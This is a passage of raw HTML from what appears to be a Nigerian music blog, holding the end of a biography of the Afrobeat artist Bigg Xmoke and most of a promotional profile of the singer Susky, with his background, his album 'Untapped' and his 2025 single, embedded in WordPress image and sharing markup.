/></p>
<p><strong>Impact &amp; Vision ;</strong><br />
‎<br />
‎More than just an artist, <strong>Bigg Xmoke</strong> is a voice of the streets, echoing the struggles, dreams, and hustle of young Nigerians. His music is not only about entertainment but also about sending messages of hope, motivation, and staying true to one’s grind.<br />
‎<br />
‎With every new release, he continues to grow his fanbase and establish himself as a strong force in the Afrobeat industry. His vision is clear to put Lagos on the global map through his sound and to inspire the next generation of Afrobeat stars.</p>
<div align="left">
<p><strong>Conclusion ;</strong><br />
‎<br />
<strong>‎Bigg Xmoke</strong> is more than just a rising star; he is an artist with a mission, a sound with substance, and a journey that is just beginning. With his talent, consistency, and hunger for success, <strong>Bigg Xmoke</strong> is destined to become one of the most talked-about names in Afrobeat.</p>
</div>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-33406"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/bigg-xmoke-biography/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-33406"
				>
				<span id="sharing-twitter-33406" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-33406"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/bigg-xmoke-biography/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-33406"
				>
				<span id="sharing-facebook-33406" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_33406&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/bigg-xmoke-biography\/&quot;,&quot;postId&quot;:33406,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://blownaija.com/bigg-xmoke-biography/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/biography/"><span class="mvp-post-cat left">BIOGRAPHY</span></a></h3>
												<h1 class="mvp-post-title left">Meet Susky: Nigeria’s Rising Afrobeats Star</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">9 months ago</span> <p>on</p> <span class="mvp-post-date">May 21, 2025</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1707" height="2560" src="https://blownaija.com/wp-content/uploads/2025/05/IMG_4068-scaled.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4068-scaled.jpg?w=1707&amp;ssl=1 1707w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4068-scaled.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4068-scaled.jpg?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4068-scaled.jpg?resize=768%2C1152&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4068-scaled.jpg?resize=1024%2C1536&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4068-scaled.jpg?resize=1365%2C2048&amp;ssl=1 1365w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4068-scaled.jpg?w=1480&amp;ssl=1 1480w" sizes="auto, (max-width: 1707px) 100vw, 1707px" data-attachment-id="33240" data-permalink="https://blownaija.com/meet-susky-nigerias-rising-afrobeats-star/img_4068/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4068-scaled.jpg?fit=1707%2C2560&amp;ssl=1" data-orig-size="1707,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;5&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;ILCE-7R&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1356999010&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;500&quot;,&quot;shutter_speed&quot;:&quot;0.005&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="IMG_4068" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4068-scaled.jpg?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4068-scaled.jpg?fit=683%2C1024&amp;ssl=1" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_33239" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33241" data-permalink="https://blownaija.com/meet-susky-nigerias-rising-afrobeats-star/img_4075-2/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4075-scaled.jpg?fit=1707%2C2560&amp;ssl=1" data-orig-size="1707,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;5&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;ILCE-7R&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1356998419&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;33&quot;,&quot;iso&quot;:&quot;200&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="IMG_4075" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4075-scaled.jpg?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4075-scaled.jpg?fit=683%2C1024&amp;ssl=1" class="size-medium wp-image-33241 aligncenter" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4075.jpg?resize=200%2C300&#038;ssl=1" alt="" width="200" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4075-scaled.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4075-scaled.jpg?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4075-scaled.jpg?resize=768%2C1152&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4075-scaled.jpg?resize=1024%2C1536&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4075-scaled.jpg?resize=1365%2C2048&amp;ssl=1 1365w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4075-scaled.jpg?w=1707&amp;ssl=1 1707w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4075-scaled.jpg?w=1480&amp;ssl=1 1480w" sizes="auto, (max-width: 200px) 100vw, 200px" /></p>
<hr />
<p><strong>About Susky</strong></p>
<p>Success Ofa, professionally known as <strong>Susky</strong>, is a Nigerian singer, songwriter, and a rising force in the Afrobeats music scene. Born on January 29, 1999, in Delta State, Nigeria, Susky delivers a fresh and emotionally charged sound that fuses Afrobeats, Afropop, Amapiano, and Hip-Hop into a distinct musical style.</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33245" data-permalink="https://blownaija.com/meet-susky-nigerias-rising-afrobeats-star/img_4069/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4069-scaled.jpg?fit=2560%2C1707&amp;ssl=1" data-orig-size="2560,1707" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;ILCE-7R&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1356999141&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;85&quot;,&quot;iso&quot;:&quot;160&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="IMG_4069" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4069-scaled.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4069-scaled.jpg?fit=740%2C494&amp;ssl=1" class="size-medium wp-image-33245 aligncenter" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4069.jpg?resize=300%2C200&#038;ssl=1" alt="" width="300" height="200" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4069-scaled.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4069-scaled.jpg?resize=1024%2C683&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4069-scaled.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4069-scaled.jpg?resize=1536%2C1024&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4069-scaled.jpg?resize=2048%2C1365&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4069-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4069-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p>Hailing from the Ethiope West Local Government Area, his musical journey began early, inspired by the rhythms of his heritage and the vibrant energy of Nigerian music. Formerly known as <em>SuskyDMW</em>, he made a name for himself in the underground scene before rebranding to <em>Susky</em> in 2023—a bold step that marked a new era in his artistic evolution.</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33243" data-permalink="https://blownaija.com/meet-susky-nigerias-rising-afrobeats-star/img_4076-2/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4076-scaled.jpg?fit=1707%2C2560&amp;ssl=1" data-orig-size="1707,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;5&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;ILCE-7R&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1356998502&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;51&quot;,&quot;iso&quot;:&quot;320&quot;,&quot;shutter_speed&quot;:&quot;0.005&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="IMG_4076" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4076-scaled.jpg?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4076-scaled.jpg?fit=683%2C1024&amp;ssl=1" class="size-medium wp-image-33243 aligncenter" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4076.jpg?resize=200%2C300&#038;ssl=1" alt="" width="200" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4076-scaled.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4076-scaled.jpg?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4076-scaled.jpg?resize=768%2C1152&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4076-scaled.jpg?resize=1024%2C1536&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4076-scaled.jpg?resize=1365%2C2048&amp;ssl=1 1365w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4076-scaled.jpg?w=1707&amp;ssl=1 1707w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4076-scaled.jpg?w=1480&amp;ssl=1 1480w" sizes="auto, (max-width: 200px) 100vw, 200px" /></p>
<p>In 2024, Susky released his debut album <strong>&#8220;Untapped&#8221;</strong>, which featured standout tracks like <em>“<strong>Cloud 9</strong>”</em> and <em>“<strong>Stranger</strong>”</em> featuring Dolly HP. The album received praise for its catchy melodies, heartfelt lyrics, and genre-blending production.</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33242" data-permalink="https://blownaija.com/meet-susky-nigerias-rising-afrobeats-star/img_4073/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4073-scaled.jpg?fit=1828%2C2560&amp;ssl=1" data-orig-size="1828,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;ILCE-7R&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1356998649&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;41&quot;,&quot;iso&quot;:&quot;100&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="IMG_4073" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4073-scaled.jpg?fit=214%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4073-scaled.jpg?fit=731%2C1024&amp;ssl=1" class="size-medium wp-image-33242 aligncenter" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4073.jpg?resize=214%2C300&#038;ssl=1" alt="" width="214" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4073-scaled.jpg?resize=214%2C300&amp;ssl=1 214w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4073-scaled.jpg?resize=731%2C1024&amp;ssl=1 731w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4073-scaled.jpg?resize=768%2C1075&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4073-scaled.jpg?resize=1097%2C1536&amp;ssl=1 1097w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4073-scaled.jpg?resize=1463%2C2048&amp;ssl=1 1463w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4073-scaled.jpg?w=1828&amp;ssl=1 1828w" sizes="auto, (max-width: 214px) 100vw, 214px" /></p>
<p>His 2025 single <strong>&#8220;Burst My Mind&#8221;</strong> marked a significant breakthrough, highlighting his lyrical depth and sonic versatility. The track gained traction across digital platforms, drawing attention from fans and tastemakers alike, and solidifying his place in the Afrobeats community.</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33244" data-permalink="https://blownaija.com/meet-susky-nigerias-rising-afrobeats-star/img_4074/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4074-scaled.jpg?fit=2560%2C1707&amp;ssl=1" data-orig-size="2560,1707" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;5&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;ILCE-7R&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1356998945&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;500&quot;,&quot;shutter_speed&quot;:&quot;0.005&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="IMG_4074" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4074-scaled.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4074-scaled.jpg?fit=740%2C494&amp;ssl=1" class="size-medium wp-image-33244 aligncenter" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4074.jpg?resize=300%2C200&#038;ssl=1" alt="" width="300" height="200" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4074-scaled.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4074-scaled.jpg?resize=1024%2C683&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4074-scaled.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4074-scaled.jpg?resize=1536%2C1024&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4074-scaled.jpg?resize=2048%2C1365&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4074-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4074-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p>Susky is currently working on his next project, which is yet to be officially unveiled. However, it&#8217;s expected to showcase his continued growth, authenticity, and artistic innovation.</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33240" data-permalink="https://blownaija.com/meet-susky-nigerias-rising-afrobeats-star/img_4068/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4068-scaled.jpg?fit=1707%2C2560&amp;ssl=1" data-orig-size="1707,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;5&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;ILCE-7R&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1356999010&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;500&quot;,&quot;shutter_speed&quot;:&quot;0.005&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="IMG_4068" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4068-scaled.jpg?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4068-scaled.jpg?fit=683%2C1024&amp;ssl=1" class="size-medium wp-image-33240 aligncenter" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4068.jpg?resize=200%2C300&#038;ssl=1" alt="" width="200" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4068-scaled.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4068-scaled.jpg?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4068-scaled.jpg?resize=768%2C1152&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4068-scaled.jpg?resize=1024%2C1536&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4068-scaled.jpg?resize=1365%2C2048&amp;ssl=1 1365w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4068-scaled.jpg?w=1707&amp;ssl=1 1707w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4068-scaled.jpg?w=1480&amp;ssl=1 1480w" sizes="auto, (max-width: 200px) 100vw, 200px" /></p>
<p>With a sound that is raw, relatable, and rhythmically captivating, Susky is steadily carving out a unique space for himself as one of the most promising new voices in Nigerian music.</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33247" data-permalink="https://blownaija.com/meet-susky-nigerias-rising-afrobeats-star/img-20250521-wa0076/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250521-WA0076.jpg?fit=960%2C1280&amp;ssl=1" data-orig-size="960,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250521-WA0076" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250521-WA0076.jpg?fit=225%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250521-WA0076.jpg?fit=740%2C987&amp;ssl=1" class="alignnone size-medium wp-image-33247" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250521-WA0076.jpg?resize=225%2C300&#038;ssl=1" alt="" width="225" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250521-WA0076.jpg?resize=225%2C300&amp;ssl=1 225w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250521-WA0076.jpg?resize=768%2C1024&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250521-WA0076.jpg?w=960&amp;ssl=1 960w" sizes="auto, (max-width: 225px) 100vw, 225px" /> <img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33248" data-permalink="https://blownaija.com/meet-susky-nigerias-rising-afrobeats-star/img-20250521-wa0077/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250521-WA0077.jpg?fit=720%2C1280&amp;ssl=1" data-orig-size="720,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250521-WA0077" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250521-WA0077.jpg?fit=169%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250521-WA0077.jpg?fit=576%2C1024&amp;ssl=1" class="alignnone size-medium wp-image-33248" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250521-WA0077.jpg?resize=169%2C300&#038;ssl=1" alt="" width="169" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250521-WA0077.jpg?resize=169%2C300&amp;ssl=1 169w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250521-WA0077.jpg?resize=576%2C1024&amp;ssl=1 576w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250521-WA0077.jpg?w=720&amp;ssl=1 720w" sizes="auto, (max-width: 169px) 100vw, 169px" /> <img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33249" data-permalink="https://blownaija.com/meet-susky-nigerias-rising-afrobeats-star/img-20250521-wa0073/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250521-WA0073.jpg?fit=756%2C1008&amp;ssl=1" data-orig-size="756,1008" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250521-WA0073" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250521-WA0073.jpg?fit=225%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250521-WA0073.jpg?fit=740%2C987&amp;ssl=1" class="alignnone size-medium wp-image-33249" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250521-WA0073.jpg?resize=225%2C300&#038;ssl=1" alt="" width="225" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250521-WA0073.jpg?resize=225%2C300&amp;ssl=1 225w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250521-WA0073.jpg?w=756&amp;ssl=1 756w" sizes="auto, (max-width: 225px) 100vw, 225px" /> <img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33250" data-permalink="https://blownaija.com/meet-susky-nigerias-rising-afrobeats-star/img-20250521-wa0072/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250521-WA0072.jpg?fit=720%2C1280&amp;ssl=1" data-orig-size="720,1280" data-comments-opened="1" 